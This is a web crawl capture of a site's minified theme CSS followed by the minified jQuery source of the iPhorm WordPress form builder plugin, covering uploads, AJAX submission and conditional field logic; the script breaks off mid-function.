.views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02!important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531!important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d!important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808!important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02!important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531!important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d!important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808!important}#advads_ad_widget-6#advads_ad_widget-6 .section-heading.sh-t1 a:hover .h-text,#advads_ad_widget-6#advads_ad_widget-6 .section-heading.sh-t1 a.active .h-text,#advads_ad_widget-6#advads_ad_widget-6 .section-heading.sh-t1>.h-text,#advads_ad_widget-6#advads_ad_widget-6 .section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#d33}#advads_ad_widget-6#advads_ad_widget-6 .section-heading.sh-t1.sh-s5>.main-link>.h-text:after,#advads_ad_widget-6#advads_ad_widget-6 .section-heading.sh-t1.sh-s5>a:first-child:last-child>.h-text:after,#advads_ad_widget-6#advads_ad_widget-6 .section-heading.sh-t1.sh-s5>.h-text:first-child:last-child:after{color:#dd3333!important}#advads_ad_widget-6#advads_ad_widget-6#advads_ad_widget-6 .section-heading.sh-t1:after{background-color:#d33}#advads_ad_widget-6#advads_ad_widget-6 .section-heading.sh-t1.sh-s8 .main-link .h-text:before,#advads_ad_widget-6#advads_ad_widget-6 .section-heading.sh-t1.sh-s8 .main-link.h-text:before,#advads_ad_widget-6#advads_ad_widget-6 .section-heading.sh-t1.sh-s8>.h-text:before{border-right-color:#dd3333!important}#advads_ad_widget-6#advads_ad_widget-6 .listing-item:hover .title a,#advads_ad_widget-6#advads_ad_widget-6 .listing-item-text-1 .post-meta a:hover,#advads_ad_widget-6#advads_ad_widget-6 .listing-item-grid .post-meta a:hover,#advads_ad_widget-6#advads_ad_widget-6 .listing-item .rating-stars span:before{color:#dd3333!important}#advads_ad_widget-6#advads_ad_widget-6 .listing-item .rating-bar span,#advads_ad_widget-6#advads_ad_widget-6 .listing-item .post-count-badge.pcb-t1.pcb-s1,#advads_ad_widget-6#advads_ad_widget-6.better-newsticker .heading{background-color:#dd3333!important}#advads_ad_widget-6#advads_ad_widget-6.better-newsticker .heading:after{border-left-color:#dd3333!important}#advads_ad_widget-6 .bs-pagination .btn-bs-pagination:hover,#advads_ad_widget-6 .btn-bs-pagination.bs-pagination-in-loading{background-color:#dd3333!important;border-color:#dd3333!important;color:#fff!important}#advads_ad_widget-6 .listing-item-text-2:hover .item-inner{border-color:#dd3333!important}#advads_ad_widget-6#advads_ad_widget-6#advads_ad_widget-6#advads_ad_widget-6 .term-badges.floated .term-badge a,#advads_ad_widget-6#advads_ad_widget-6 .bs-pagination-wrapper .bs-loading>div{background-color:#dd3333!important;color:#fff!important}#calendar-2#calendar-2 .section-heading.sh-t1 a:hover .h-text,#calendar-2#calendar-2 .section-heading.sh-t1 a.active .h-text,#calendar-2#calendar-2 .section-heading.sh-t1>.h-text,#calendar-2#calendar-2 .section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#ce1126}#calendar-2#calendar-2 .section-heading.sh-t1.sh-s5>.main-link>.h-text:after,#calendar-2#calendar-2 .section-heading.sh-t1.sh-s5>a:first-child:last-child>.h-text:after,#calendar-2#calendar-2 .section-heading.sh-t1.sh-s5>.h-text:first-child:last-child:after{color:#ce1126!important}#calendar-2#calendar-2#calendar-2 .section-heading.sh-t1:after{background-color:#ce1126}#calendar-2#calendar-2 .section-heading.sh-t1.sh-s8 .main-link .h-text:before,#calendar-2#calendar-2 .section-heading.sh-t1.sh-s8 .main-link.h-text:before,#calendar-2#calendar-2 .section-heading.sh-t1.sh-s8>.h-text:before{border-right-color:#ce1126!important}#calendar-2#calendar-2 .listing-item:hover .title a,#calendar-2#calendar-2 .listing-item-text-1 .post-meta a:hover,#calendar-2#calendar-2 .listing-item-grid .post-meta a:hover,#calendar-2#calendar-2 .listing-item .rating-stars span:before{color:#ce1126!important}#calendar-2#calendar-2 .listing-item .rating-bar span,#calendar-2#calendar-2 .listing-item .post-count-badge.pcb-t1.pcb-s1,#calendar-2#calendar-2.better-newsticker .heading{background-color:#ce1126!important}#calendar-2#calendar-2.better-newsticker .heading:after{border-left-color:#ce1126!important}#calendar-2 .bs-pagination .btn-bs-pagination:hover,#calendar-2 .btn-bs-pagination.bs-pagination-in-loading{background-color:#ce1126!important;border-color:#ce1126!important;color:#fff!important}#calendar-2 .listing-item-text-2:hover .item-inner{border-color:#ce1126!important}#calendar-2#calendar-2#calendar-2#calendar-2 .term-badges.floated .term-badge a,#calendar-2#calendar-2 .bs-pagination-wrapper .bs-loading>div{background-color:#ce1126!important;color:#fff!important}.menu-item-36661.menu-item-36661>a>.better-custom-badge{color:#ce1126}.menu-item-36661.menu-item-36661>a>.better-custom-badge{color:#ce1126}.widget.widget_categories li.cat-item.cat-item-3576>a:hover,.main-menu.menu>li.menu-term-3576:hover>a,ul.menu.footer-menu li.menu-term-3576>a:hover,.listing-item.main-term-3576:hover .title a,body.category-3576 .archive-title .page-heading,.listing-item-classic.main-term-3576 .post-meta a:hover,.listing-item-blog.main-term-3576 .post-meta a:hover,.listing-item-grid.main-term-3576 .post-meta a:hover,.listing-item-text-1.main-term-3576 .post-meta a:hover,.listing-item-text-2.main-term-3576 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-3576:hover a,.listing-mg-5-item.main-term-3576:hover .title,.listing-mg-5-item.main-term-3576:hover .title a:hover,.listing-item-tall-1.main-term-3576:hover>.title,.listing-item-tall-2.main-term-3576:hover>.title,.tabbed-grid-posts .tabs-section .active a.term-3576,.search-header .clean-button.term-3576:hover{color:#6793bf!important}.main-menu.menu>li.menu-term-3576:hover>a:before,.main-menu.menu>li.menu-term-3576.current-menu-item>a:before,.main-menu.menu>li.menu-term-3576.current-menu-parent>a:before,.widget.widget_nav_menu ul.menu li.menu-term-3576>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-3576>a,.widget.widget_categories li.cat-item.cat-item-3576>a:hover>.post-count,.listing-item-text-1.main-term-3576:hover .term-badges.floated .term-badge.term-3576 a,.listing-item-tb-2.main-term-3576:hover .term-badges.floated .term-badge a,.listing-item.main-term-3576:hover a.read-more,.term-badges .term-badge.term-3576 a,.archive-title .term-badges span.term-badge.term-3576 a:hover,body.category-3576 .archive-title .pre-title span,body.category-3576 .archive-title .pre-title:after,.bs-pagination.main-term-3576 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-3576 .bs-loading>div,.bs-pagination.main-term-3576 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-3576 .btn-bs-pagination:hover,.bs-slider-controls.main-term-3576 .bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.main-menu.menu>li.menu-term-3576>a>.better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-3576:hover .term-count,.bs-slider-2-item.main-term-3576 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-3576 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-3576 .content-container a.read-more:hover,.bs-slider-3-item.main-term-3576 .content-container a.read-more:hover,.listing-item.main-term-3576 .post-count-badge.pcb-t1.pcb-s1{background-color:#6793bf!important;color:#fff}.main-menu.menu>li.menu-term-3576>a>.better-custom-badge:after{border-top-color:#6793bf!important}.listing-item-text-2.main-term-3576:hover .item-inner,.bs-pagination.main-term-3576 .btn-bs-pagination:hover,.bs-pagination.main-term-3576 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-3576 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-3576 .content-container a.read-more,.bs-slider-3-item.main-term-3576 .content-container a.read-more{border-color:#6793bf!important}body.category-3576 ::selection{background:#6793bf!important}body.category-3576 ::-moz-selection{background:#6793bf!important}.listing-item.main-term-3576 .rating-bar span{background-color:#6793bf}.listing-item.main-term-3576 .rating-stars span:before{color:#6793bf}.term-badges.text-badges .term-badge.term-3576 a{color:#6793bf!important;background-color:transparent!important}.section-heading.sh-t1 a:hover .h-text.main-term-3576.main-term-3576,.main-term-3576.section-heading.sh-t1 a.active .h-text.main-term-3576,.main-term-3576.section-heading.sh-t1>.h-text,.main-term-3576.section-heading.sh-t1 .main-link:first-child:last-child .h-text.main-term-3576{color:#6793bf}.main-term-3576.section-heading.sh-t1.sh-s5>.main-link>.main-term-3576.h-text:after,.main-term-3576.section-heading.sh-t1.sh-s5>a:first-child:last-child>.main-term-3576.h-text:after,.main-term-3576.section-heading.sh-t1.sh-s5>.main-term-3576.h-text:first-child:last-child:after{color:#6793bf!important}.main-term-3576.section-heading.sh-t1:after{background-color:#6793bf}.main-term-3576.section-heading.sh-t1.sh-s8 .main-link .h-text.main-term-3576:before,.main-term-3576.section-heading.sh-t1.sh-s8 .main-link.h-text:before,.section-heading.sh-t1.sh-s8>.h-text:before{border-right-color:#6793bf!important}.rtl .yjhqf .yjhqf-container{direction:ltr}.yjhqf-clearfix:after,.yjhqf-clearfix:before{content:"";display:table}.yjhqf-clearfix:after{clear:both}.yjhqf-clearfix{zoom:1}.yjhqf-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.yjhqf-type-code br,.yjhqf:empty,.widget_yjhqf:empty{display:none}.yjhqf-container a{text-decoration:none!important}.yjhqf-type-dfp>div{display:inline-block}.mce-content-body .yjhqf{margin-bottom:0!important}.mce-content-body .yjhqf-hide-on-desktop,.mce-content-body .yjhqf-hide-on-phone,.mce-content-body .yjhqf-hide-on-tablet-landscape,.mce-content-body .yjhqf-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.yjhqf-post-top{margin-bottom:20px}.yjhqf-post-bottom{margin-top:20px;margin-bottom:0}.yjhqf-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.yjhqf-empty-note a{text-decoration:none;color:#888;font-size:16px}.yjhqf-empty-note a:hover{color:#0080ce;text-decoration:underline}.yjhqf.yjhqf-align-center{text-align:center}.yjhqf.yjhqf-align-right{text-align:right}.yjhqf.yjhqf-align-left{text-align:left}@media(min-width:1140px){.yjhqf-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.yjhqf-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.yjhqf-hide-on-tablet-portrait{display:none}}.yjhqf.yjhqf-float-left{float:left;margin-right:30px}.yjhqf.yjhqf-float-center .yjhqf{text-align:center}.yjhqf.yjhqf-float-right{float:right;margin-left:30px}@media(max-width:767px){.yjhqf-hide-on-phone{display:none}.yjhqf.yjhqf-float-left,.yjhqf.yjhqf-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.yjhqf .yjhqf-container{box-sizing:border-box;margin-bottom:10px}.yjhqf .yjhqf-container:last-child{margin-bottom:0}.yjhqf .yjhqf-container embed,.yjhqf .yjhqf-container img,.yjhqf .yjhqf-container object{max-width:100%}.yjhqf .yjhqf-container.yjhqf-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.yjhqf.yjhqf-column-2,.yjhqf.yjhqf-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.yjhqf.yjhqf-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.yjhqf.yjhqf-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.yjhqf.yjhqf-column-2,.yjhqf.yjhqf-column-3{grid-template-columns:1fr}}.yjhqf-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.yjhqf-ll>ins>span{max-width:50%}.yjhqf.yjhqf-align-center .yjhqf-ll>ins{float:none;margin-right:auto;margin-left:auto}.yjhqf.yjhqf-align-right .yjhqf-ll>ins{float:right}.yjhqf.yjhqf-align-left .yjhqf-ll>ins{float:left}.site-header .sidebar .yjhqf{padding:0 0 5px;margin:0}.site-header .sidebar .yjhqf:last-child{padding-bottom:0}.site-header .sidebar .yjhqf .yjhqf-container{margin-bottom:0}.site-header .sidebar .yjhqf .yjhqf-caption,.site-header .sidebar .yjhqf .yjhqf-empty-note{display:none}.site-header .yjhqf{margin-bottom:0}.site-header .yjhqf .yjhqf-caption{display:none!important}.mega-type-page-builder .yjhqf:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .yjhqf,.site-header.header-stype-3 .sidebar .yjhqf{text-align:right}.yjhqf .yjhqf-container:last-child,.widget .yjhqf{margin-bottom:0}.single-post-content .yjhqf{margin-bottom:12px}.yjhqf.adloc-after-related{margin-bottom:0;margin-top:35px}.yjhqf.adloc-after-header{margin-bottom:0}.yjhqf.adloc-after-header .yjhqf-caption{display:none}.yjhqf.adloc-after-header .yjhqf-container:first-child,.yjhqf.adloc-after-header.yjhqf-column-2 .yjhqf-container:nth-child(2),.yjhqf.adloc-after-header.yjhqf-column-3 .yjhqf-container:nth-child(2),.yjhqf.adloc-after-header.yjhqf-column-3 .yjhqf-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .yjhqf.adloc-after-header .yjhqf-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .yjhqf.adloc-after-header.yjhqf-column-2 .yjhqf-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .yjhqf.adloc-after-header.yjhqf-column-3 .yjhqf-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .yjhqf.adloc-after-header.yjhqf-column-3 .yjhqf-container:nth-child(3){margin-top:10px}.yjhqf.adloc-after-header .yjhqf-container:last-child,.yjhqf.adloc-after-header.yjhqf-column-2 .yjhqf-container:nth-last-child(2),.yjhqf.adloc-after-header.yjhqf-column-3 .yjhqf-container:nth-last-child(2),.yjhqf.adloc-after-header.yjhqf-column-3 .yjhqf-container:nth-last-child(3){margin-bottom:-4px}.yjhqf.adloc-above-post-box{margin-bottom:15px}.yjhqf.adloc-above-post-box.adloc-above-post-box-tmargine{margin-top:20px}.yjhqf.adloc-above-post-box.adloc-above-post-box-tmargine2{margin-bottom:27px;margin-top:0}.yjhqf.adloc-between-thumbnail-title.adloc-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .yjhqf.adloc-between-thumbnail-title.adloc-between-thumbnail-title,.post-tp-15-header .yjhqf.adloc-between-thumbnail-title.adloc-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.yjhqf.adloc-after-header.adloc-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.yjhqf.adloc-after-header.adloc-show-desktop~.post-header.post-tp-12-header,.yjhqf.adloc-after-header.adloc-show-desktop~.post-header.post-tp-2-header,.yjhqf.adloc-after-header.adloc-show-desktop~.post-header.post-tp-4-header,.yjhqf.adloc-after-header.adloc-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.yjhqf.adloc-after-header.adloc-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.yjhqf.adloc-after-header.adloc-show-tablet-landscape~.post-header.post-tp-12-header,.yjhqf.adloc-after-header.adloc-show-tablet-landscape~.post-header.post-tp-2-header,.yjhqf.adloc-after-header.adloc-show-tablet-landscape~.post-header.post-tp-4-header,.yjhqf.adloc-after-header.adloc-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.yjhqf.adloc-after-header.adloc-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.yjhqf.adloc-after-header.adloc-show-tablet-portrait~.post-header.post-tp-12-header,.yjhqf.adloc-after-header.adloc-show-tablet-portrait~.post-header.post-tp-2-header,.yjhqf.adloc-after-header.adloc-show-tablet-portrait~.post-header.post-tp-4-header,.yjhqf.adloc-after-header.adloc-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.yjhqf.adloc-after-header.adloc-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.yjhqf.adloc-after-header.adloc-show-phone~.post-header.post-tp-12-header,.yjhqf.adloc-after-header.adloc-show-phone~.post-header.post-tp-2-header,.yjhqf.adloc-after-header.adloc-show-phone~.post-header.post-tp-4-header,.yjhqf.adloc-after-header.adloc-show-phone~.post-header.post-tp-7-header{margin-top:25px}.yjhqf.adloc-above-post-box.adloc-above-post-box-tmargine{margin-top:20px}}.yjhqf.adloc-before-footer{margin-bottom:0}.yjhqf.adloc-before-footer .yjhqf-caption{display:none}.yjhqf.adloc-before-footer .yjhqf-container:first-child,.yjhqf.adloc-before-footer.yjhqf-column-2 .yjhqf-container:nth-child(2),.yjhqf.adloc-before-footer.yjhqf-column-3 .yjhqf-container:nth-child(2),.yjhqf.adloc-before-footer.yjhqf-column-3 .yjhqf-container:nth-child(3){margin-top:20px}.yjhqf.adloc-before-footer .yjhqf-container:last-child,.yjhqf.adloc-before-footer.yjhqf-column-2 .yjhqf-container:nth-last-child(2),.yjhqf.adloc-before-footer.yjhqf-column-3 .yjhqf-container:nth-last-child(2),.yjhqf.adloc-before-footer.yjhqf-column-3 .yjhqf-container:nth-last-child(3){margin-bottom:20px}.yjhqf.adloc-before-footer.yjhqf-column-1 .yjhqf-container.yjhqf-type-code:last-child,.yjhqf.adloc-before-footer.yjhqf-column-2 .yjhqf-container.yjhqf-type-code:nth-last-child(2),.yjhqf.adloc-before-footer.yjhqf-column-3 .yjhqf-container.yjhqf-type-code:nth-last-child(2),.yjhqf.adloc-before-footer.yjhqf-column-3 .yjhqf-container.yjhqf-type-code:nth-last-child(3){margin-bottom:14px}.yjhqf.adloc-ajaxed-related{padding:20px 0;margin-bottom:-15px}.yjhqf.adloc-post-before-author{margin-bottom:0}.yjhqf.location-header_before{margin-bottom:0!important;padding:20px 0;position:relative}.yjhqf.location-header_before:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.yjhqf.location-footer_after{margin-bottom:0!important;padding:20px 0;position:relative}.yjhqf.location-footer_after:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.bs-sks .bs-sksiteml .yjhqf{float:right}.bs-sks .bs-sksitemr .yjhqf{float:left}.bs-sks .yjhqf:last-child,.listing-item>.yjhqf{margin-bottom:0}@media print{.yjhqf{display:none!important}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1761559449
body_size: 4215
content:
(function($){$.iPhorm=function($form,options){var _this=this,settings={},extraData={iphorm_ajax:1},submitted=!1,uploadQueue=[],uploadElements=[],$successMessage=$('.iphorm-success-message',$form),$loadingSpinner=$('.iphorm-loading-wrap',$form),clCache={},propFunc=!!$.fn.prop?'prop':'attr';_this.$form=$form;if(options){$.extend(settings,options)}
_this.addUploader=function(element){if(!$.isFunction($.fn.fileupload)||!$.support.xhrFileUpload||!$.support.xhrFormDataFileUpload){return}
var $input=$('#'+element.uniqueId+'-enhanced'),$queue=$('#'+element.uniqueId+'-file-queue'),$queueErrors=$('#'+element.uniqueId+'-file-queue-errors');$('.'+element.name+'-input-wrap',$form).hide();$('.'+element.name+'-add-another-upload',$form).hide();$('.'+element.name,$form).attr('tabindex',-1);$('#'+element.uniqueId+'-swfupload').show();element.queued=0;element.nextUploadId=0;uploadElements.push(element);function uploadChange(){$queueErrors.hide().empty()}
function uploadAdd(e,data){var file=data.files[0];if(element.fileUploadLimit&&element.queued===element.fileUploadLimit){uploadAddError(iphormL10n.upload_too_many);return}
if(element.allowedExtensions&&!isAllowedFile(file,element.allowedExtensions)){uploadAddError(file.name+' - '+iphormL10n.upload_file_type_not_allowed);return}
if(element.fileSizeLimit&&file.size>element.fileSizeLimit){uploadAddError(file.name+' - '+iphormL10n.upload_file_too_big);return}
var uploadId=element.nextUploadId++;data.formData={iphorm_ajax_uploading:1,iphorm_id:settings.id,iphorm_uid:settings.uniqueId,iphorm_element_id:element.id,iphorm_upload_id:uploadId};uploadQueue.push(data);element.queued++;var filename=file.name;if(file.size>0){filename+=' ('+formatFileSize(file.size)+')'}
var $file=data.context=$('<div class="iphorm-upload-queue-file">').append($('<div class="iphorm-upload-queue-filename">').text(filename));$('<div class="iphorm-upload-queue-remove">X</div>').data('upload-id',uploadId).click(function(){var i=uploadQueue.length,uploadId=$(this).data('upload-id');while(i--){if(uploadQueue[i].formData.iphorm_upload_id==uploadId){uploadQueue.splice(i,1)}}
element.queued--;$(this).parent().remove();if($queue.children().length===0){$queue.hide()}}).appendTo($file);$queue.append($file).show()}
function uploadAddError(message){var $queueErrorsList=$('<div class="iphorm-queue-errors-list iphorm-clearfix"></div>');$queueErrorsList.append('<div class="iphorm-queue-error">'+message+'</div>');$queueErrors.append($queueErrorsList).show()}
function uploadStart(){$('.iphom-upload-progress-wrap',$form).show()}
function uploadProgress(e,data){var progress=Math.min(100,((data.loaded/data.total)*100));$('.iphorm-upload-progress-bar',$form).css('width',progress+'%');$('.iphorm-upload-filename',$form).text(data.files[0].name)}
$input.fileupload({url:iphormL10n.siteUrl,dataType:'json',paramName:element.name+(element.fileUploadLimit===0?'[]':''),singleFileUploads:!1,limitMultiFileUploads:1,dropZone:$('#'+element.uniqueId+'-browse'),change:uploadChange,add:uploadAdd,start:uploadStart,progress:uploadProgress})};_this.processUploadQueue=function(){var upload=uploadQueue.shift();upload.submit().done(function(response){if(typeof response=='object'&&response!==null&&typeof response.type=='string'){if(response.type=='success'){upload.context.find('.iphorm-upload-queue-remove').removeClass('iphorm-upload-queue-remove').addClass('iphorm-upload-queue-success').unbind('click');if(uploadQueue.length>0){_this.processUploadQueue()}else{$('.iphom-upload-progress-wrap',$form).hide();_this.submit()}}else{uploadQueue.unshift(upload);uploadError(response.message)}}else{uploadQueue.unshift(upload);uploadError(iphormL10n.invalid_response)}}).fail(function(){uploadQueue.unshift(upload);uploadError(iphormL10n.ajax_error)})};function uploadError(message){$loadingSpinner.hide();submitted=!1;$('.iphorm-upload-error',$form).text(message).show()}
_this.preSubmit=function(){if(settings.preview===!0){alert(iphormL10n.preview_no_submit);return!1}
if(submitted){return!1}else{submitted=!0}
$loadingSpinner.fadeIn('slow');$('.iphorm-upload-error',$form).hide().text('');if(uploadQueue.length>0){_this.processUploadQueue()}else{_this.submit()}};if(settings.useAjax){$form.bind('submit',function(event){event.preventDefault();if(window.grecaptcha){var $recaptcha=$form.find('.iphorm-recaptcha');if($recaptcha.length){var recaptchaConfig=$recaptcha.data('config');if(recaptchaConfig.size=='invisible'){window.grecaptcha.execute($recaptcha.data('iphorm-recaptcha-id'));return}}}
_this.preSubmit()})}
var prepareForm=function(){$loadingSpinner.hide();$('.iphorm-errors-wrap',$form).hide();$('.iphorm-errors-list, .iphorm-error',$form).remove();$('.iphorm-queue-errors',$form).hide().empty();$successMessage.hide();$('.iphorm-element-error',$form).removeClass('iphorm-element-error');submitted=!1};_this.submit=function(){$form.ajaxSubmit({async:!1,type:'post',dataType:'json',data:extraData,iframe:!0,iframeSrc:'about:blank',url:'',success:function(response){if(window.grecaptcha){$('.iphorm-recaptcha',$form).each(function(){try{window.grecaptcha.reset($(this).data('iphorm-recaptcha-id'))}catch(e){}})}
if(response===null||response===undefined){$loadingSpinner.hide();submitted=!1;alert(iphormL10n.error_submitting_form)}else if(typeof response==='object'){if(response.type=='success'){_this.resetForm();if(typeof response.redirect==='string'){if(response.redirect===''){window.location.reload()}else{window.location=response.redirect}}else{$successMessage.html(response.data).fadeIn('slow').show(0,function(){if(settings.successMessageTimeout>0){setTimeout(function(){$successMessage.fadeOut(400)},(settings.successMessageTimeout*1000))}
if(typeof settings.success==='function'){settings.success()}});if(!isScrolledIntoView($successMessage)&&$.isFunction($.smoothScroll)){$.smoothScroll({scrollTarget:$successMessage,offset:-50,speed:500})}}}else if(response.type=='error'){prepareForm();var $errors=$();$.each(response.data,function(index,info){if($.isArray(info.errors)&&info.errors.length>0){var $elementWrap=$("."+index+"-element-wrap",$form),$errorsWrap=$elementWrap.find('.iphorm-errors-wrap');if($elementWrap.length&&$errorsWrap.length){var $errorList=$('<div class="iphorm-errors-list iphorm-clearfix"></div>');$.each(info.errors,function(i,e){$errorList.append('<div class="iphorm-error">'+e+'</div>');return!1});$errors=$errors.add($elementWrap);$errorsWrap.append($errorList);$elementWrap.addClass('iphorm-element-error')}}});$('.iphorm-errors-wrap',$form).fadeIn(1000).show();if($errors.size()){var $targetError=$errors.get(0);if(!isScrolledIntoView($targetError)&&$.isFunction($.smoothScroll)){$.smoothScroll({scrollTarget:$targetError,offset:-50,speed:700})}}
$form.trigger('iphorm:error',[$errors,response]);if(typeof settings.error==='function'){settings.error()}}}},error:function(){$loadingSpinner.hide();submitted=!1;alert(iphormL10n.error_submitting_form)}})};_this.resetForm=function(resetFormValues){prepareForm();$('.iphorm-captcha-image',$form).trigger('click');resetFormValues=resetFormValues||settings.resetFormValues;switch(resetFormValues){default:case '':$form.resetForm();break;case 'clear':$form.clearForm();$('select',$form).each(function(){$(this)[propFunc]('selectedIndex',0)});break;case 'keep':break}
$('input[type="text"], input[type="email"], textarea',$form).blur();$('.iphorm-add-another-file-wrap',$form).remove();$('input[type="file"]',$form).each(function(){var $fileInput=$(this),uniformed=!!$fileInput.data('uniformed');if(uniformed){$.uniform.restore($fileInput)}
var $fileInputClone=$fileInput.val('').clone(!0);$fileInput.replaceWith($fileInputClone);if(uniformed){$fileInputClone.uniform()}});_this.applyAllLogic();if(typeof $.uniform==='object'&&typeof $.uniform.update==='function'){$.uniform.update()}
$('.iphorm-file-queue').hide().empty();for(var i=0,length=uploadElements.length;i<length;i++){uploadElements[i].queued=0}
$('.qtip').hide()};_this.addDatepicker=function(uniqueId,options){if($.isFunction($.fn.datepicker)){var $daySelect=$('#'+uniqueId+'_day'),$monthSelect=$('#'+uniqueId+'_month'),$yearSelect=$('#'+uniqueId+'_year'),$datePicker=$('.iphorm-datepicker','#'+uniqueId).datepicker($.extend({},{onSelect:function(dateText,inst){$daySelect.val(inst.selectedDay).change();$monthSelect.val(inst.selectedMonth+1).change();$yearSelect.val(inst.selectedYear).change()},beforeShow:function(input,inst){var currentTime=new Date(),dayToSet=($daySelect.val().length>0)?$daySelect.val():currentTime.getDate(),monthToSet=($monthSelect.val().length>0)?$monthSelect.val()-1:currentTime.getMonth(),yearToSet=($yearSelect.val().length>0)?$yearSelect.val():currentTime.getFullYear();$datePicker.datepicker('setDate',new Date(yearToSet,monthToSet,dayToSet))}},options));$('.iphorm-datepicker-icon','#'+uniqueId).click(function(){$datePicker.datepicker('show')}).show()}};_this.applyAllLogic=function(loading){clCache={};_this.applyLogic(settings.clElementIds,loading);if(loading){_this.applyDependentLogic(settings.clDependentElementIds)}};_this.applyLogic=function(elementIds,loading){var i=0,length=elementIds.length;for(;i<length;i++){_this.applyElementLogic(elementIds[i],loading)}};_this.applyElementLogic=function(elementId,loading){if(iPhorm.logic[settings.id]&&iPhorm.logic[settings.id].logic){var logic=iPhorm.logic[settings.id].logic[elementId];if(logic&&logic.rules&&logic.rules.length){var matchedValues=0,elementUniqueIdPrefix='iphorm_'+settings.id+'_',action;for(var i=0;i<logic.rules.length;i++){var rule=logic.rules[i];if((rule.operator=='eq'&&_this.elementHasValue(elementUniqueIdPrefix+rule.element_id,rule.value))||(rule.operator=='neq'&&!_this.elementHasValue(elementUniqueIdPrefix+rule.element_id,rule.value))){matchedValues++}}
if((logic.match=='any'&&matchedValues>0)||(logic.match=='all'&&matchedValues==logic.rules.length)){action=logic.action}else{action=logic.action==='show'?'hide':'show'}
var $element=$('.iphorm_'+settings.id+'_'+elementId+'-element-wrap',$form);if($element.length===0){$element=$('.iphorm_'+settings.id+'_'+elementId+'-group-wrap',$form)}
if(!loading&&iPhorm.logic[settings.id].animate){if(action=='show'){$element.slideDown(400,function(){centerFancybox()})}else{$element.slideUp(400,function(){centerFancybox()})}}else{if(action=='show'){$element.show()}else{$element.hide()}
if(!loading){centerFancybox()}}}}};_this.applyDependentLogic=function(elementIds){if(iPhorm.logic[settings.id]&&iPhorm.logic[settings.id].dependents){var i=0,length=elementIds.length,bindHandler=function($input,bind,elementUniqueId,dependentElementIds){$input.bind(bind,function(){clCache[elementUniqueId]=[];setTimeout(function(){_this.applyLogic(dependentElementIds)},0)})};for(;i<length;i++){var dependentElementIds=iPhorm.logic[settings.id].dependents[elementIds[i]],elementUniqueId='iphorm_'+settings.id+'_'+elementIds[i],$input=$('.'+elementUniqueId,$form);if($input.length){var bind;if($input.is('select')){bind='change.iphorm'}else if($input.is('input[type=checkbox]')||$input.is('input[type=radio]')){bind='click.iphorm'}
